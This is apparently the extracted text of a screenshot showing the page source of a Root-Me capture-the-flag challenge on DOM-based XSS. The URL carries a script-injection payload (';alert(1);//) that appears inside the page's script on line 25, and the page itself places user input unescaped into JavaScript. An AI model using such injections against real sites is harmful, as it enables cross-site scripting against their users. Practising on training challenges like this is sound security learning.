 Không bảo mật view-source:challenge01.root-me.org/web-client/ch32/?number=%27;alert(1);//
Tự ngắt dòng
1 <!-- Introduction -->
2
3 <!DOCTYPE html>
4 <html lang="en">
5 <head>
6 <meta charset="UTF-8">
7 <title>XSS DOM Based - Introduction</title>
8 <link rel="stylesheet" property="stylesheet" type="text/css" href="style.css" media="all">
9 </head>
10 <body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe' src=
11 <h1>Are you lucky ?</h1>
12 <p><a href="index.php">Main</a> | <a href="contact.php">Contact</a></p>
13 <hr>
14 <p>Choose a number between 0 and 100</p>
15 <form action="" method="get" name="form">
16 <input type="text" id="number" name="number" placeholder="Number">
17 <input type="submit" value="Submit">
18 </form>
19 <br>
20 <div id="state"></div>
21 </body>
22
23 <script>
24 var random = Math.random() * (99);
25 var number = '';alert(1);//';
26 if(random == number) {
27 document.getElementById('state').style.color = 'green';
28 document.getElementById('state').innerHTML = 'You won this game but you don\'t have the flag ;)';
29 }
30 else{
31 document.getElementById('state').style.color = 'red';
32 document.getElementById('state').innerText = 'Sorry, wrong answer ! The right answer was ' + random;
33 }
34 </script>
35 </html>
36